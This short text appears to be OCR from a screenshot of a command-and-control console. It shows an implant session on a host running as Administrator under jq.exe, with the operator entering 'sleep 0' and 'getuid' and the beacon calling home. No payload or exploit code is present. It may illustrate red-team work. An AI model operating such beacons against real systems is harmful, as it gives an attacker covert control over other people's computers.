 external internal listener user computer note process pid arch last
174.114.55.109 10.0.0.1 https Administrator LAPTOP-2S2GU... jq.exe 14540 x64 39ms
Event Log X Web Log X Listeners X Beacon 10.0.0.1@14540 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are LAPTOP-2S2GUKD1\Administrator